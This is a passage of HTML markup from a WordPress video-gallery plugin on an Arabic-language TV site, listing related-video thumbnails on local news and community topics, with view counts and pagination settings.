    <a href="https://alfajertv.com/play/%d8%a8%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%83%d8%a3%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d9%88%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d8%a7%d9%84%d9%81" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/Eeqn62xaT8o/mqdefault.jpg" alt="بطولكرم &quot;كأس العرب&quot; ومشاركة المنتخب الفلسطيني فيها" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/Eeqn62xaT8o/mqdefault.jpg" alt="بطولكرم &quot;كأس العرب&quot; ومشاركة المنتخب الفلسطيني فيها" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">37:09</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a8%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%83%d8%a3%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d9%88%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d8%a7%d9%84%d9%81" class="aiovg-link-title">بطولكرم &#8220;كأس العرب&#8221; ومشاركة المنتخب الفلسطيني فيها</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">200</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-484099 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="484099">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d9%85%d8%b4%d9%81%d9%89-%d8%a7%d9%84%d8%a7%d8%b3%d8%b1%d8%a7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/JKo54jj76yk/mqdefault.jpg" alt="افتتاح وحدة القلب الخاصة بمشفى الاسراء" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/JKo54jj76yk/mqdefault.jpg" alt="افتتاح وحدة القلب الخاصة بمشفى الاسراء" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">12:32</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d9%85%d8%b4%d9%81%d9%89-%d8%a7%d9%84%d8%a7%d8%b3%d8%b1%d8%a7" class="aiovg-link-title">افتتاح وحدة القلب الخاصة بمشفى الاسراء</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">175</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-484100 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="484100">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%84%d9%85%d8%ad%d8%a9-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%8a%d8%a9-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d8%a8%d9%8a%d8%a9-pel" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/5m-AmFuqU14/mqdefault.jpg" alt="لمحة تعريفية حول الشركة الطلابية “pel” التابعة لمؤسسة انجاز" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/5m-AmFuqU14/mqdefault.jpg" alt="لمحة تعريفية حول الشركة الطلابية “pel” التابعة لمؤسسة انجاز" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">13:21</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%84%d9%85%d8%ad%d8%a9-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%8a%d8%a9-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d8%a8%d9%8a%d8%a9-pel" class="aiovg-link-title">لمحة تعريفية حول الشركة الطلابية “pel” التابعة لمؤسسة انجاز</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">209</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-484101 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="484101">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%83%d8%a7%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac-%d9%85%d8%a7-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/50Kr5-YPzok/mqdefault.jpg" alt="تكاليف الزواج ما بعد الكورونا" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/50Kr5-YPzok/mqdefault.jpg" alt="تكاليف الزواج ما بعد الكورونا" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">52:48</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%83%d8%a7%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac-%d9%85%d8%a7-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7" class="aiovg-link-title">تكاليف الزواج ما بعد الكورونا</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">227</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-484102 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="484102">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%85%d8%a7-%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d8%b9%d9%84%d9%89-%d9%84%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d9%81" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/vwABoHuEtv4/mqdefault.jpg" alt="ما دور المجلس الأعلى للشباب والرياضة في تعزيز دور المخيمات الصيفية؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/vwABoHuEtv4/mqdefault.jpg" alt="ما دور المجلس الأعلى للشباب والرياضة في تعزيز دور المخيمات الصيفية؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">12:23</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%85%d8%a7-%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d8%b9%d9%84%d9%89-%d9%84%d9%84%d8%b4%d8%a8%d8%a7%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d9%81" class="aiovg-link-title">ما دور المجلس الأعلى للشباب والرياضة في تعزيز دور المخيمات الصيفية؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">280</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-484103 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="484103">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%a3%d8%b6%d8%a7%d8%ad%d9%8a-%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a3%d8%b6%d8%ad%d9%89-%d8%a7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/9OikdgvrEeU/mqdefault.jpg" alt="تفاصيل مشروع الأضاحي قبيل عيد الأضحى المبارك" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/9OikdgvrEeU/mqdefault.jpg" alt="تفاصيل مشروع الأضاحي قبيل عيد الأضحى المبارك" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">11:33</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%a3%d8%b6%d8%a7%d8%ad%d9%8a-%d9%82%d8%a8%d9%8a%d9%84-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a3%d8%b6%d8%ad%d9%89-%d8%a7" class="aiovg-link-title">تفاصيل مشروع الأضاحي قبيل عيد الأضحى المبارك</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">248</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[77],"tag":[],"include":"","exclude":545624,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":5257,"paged":324,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"69739585517951","shortcode":"aiovg_related_videos"}' data-current="324"><div class="aiovg-pagination-links"><a class="prev page-numbers" href="https://alfajertv.com/play/%D9%85%D8%A7-%D9%87%D9%8A-%D8%A7%D8%B3%D8%AA%D8%B9%D8%AF%D8%A7%D8%AF%D8%A7%D8%AA-%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D9%88%D9%86%D8%A9-%D9%84%D9%87%D8%B0%D8%A7-%D8%A7%D9%84/page/323">&laquo;</a><a class="page-numbers" href="https://alfajertv.com/play/%D9%85%D8%A7-%D9%87%D9%8A-%D8%A7%D8%B3%D8%AA%D8%B9%D8%AF%D8%A7%D8%AF%D8%A7%D8%AA-%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D9%88%D9%86%D8%A9-%D9%84%D9%87%D8%B0%D8%A7-%D8%A7%D9%84">1</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D9%85%D8%A7-%D9%87%D9%8A-%D8%A7%D8%B3%D8%AA%D8%B9%D8%AF%D8%A7%D8%AF%D8%A7%D8%AA-%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D9%88%D9%86%D8%A9-%D9%84%D9%87%D8%B0%D8%A7-%D8%A7%D9%84/page/322">322</a><a class="page-numbers" href="https://alfajertv.com/play/%D9%85%D8%A7-%D9%87%D9%8A-%D8%A7%D8%B3%D8%AA%D8%B9%D8%AF%D8%A7%D8%AF%D8%A7%D8%AA-%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D9%88%D9%86%D8%A9-%D9%84%D9%87%D8%B0%D8%A7-%D8%A7%D9%84/page/323">323</a><span aria-current="page" class="page-numbers current">324</span><a class="page-numbers" href="https://alfajertv.com/play/%D9%85%D8%A7-%D9%87%D9%8A-%D8%A7%D8%B3%D8%AA%D8%B9%D8%AF%D8%A7%D8%AF%D8%A7%D8%AA-%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D9%88%D9%86%D8%A9-%D9%84%D9%87%D8%B0%D8%A7-%D8%A7%D9%84/page/325">325</a><a class="page-numbers" href="https://alfajertv.com/play/%D9%85%D8%A7-%D9%87%D9%8A-%D8%A7%D8%B3%D8%AA%D8%B9%D8%AF%D8%A7%D8%AF%D8%A7%D8%AA-%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D9%88%D9%86%D8%A9-%D9%84%D9%87%D8%B0%D8%A7-%D8%A7%D9%84/page/326">326</a><span class="page-numbers dots">&hellip;</span><a 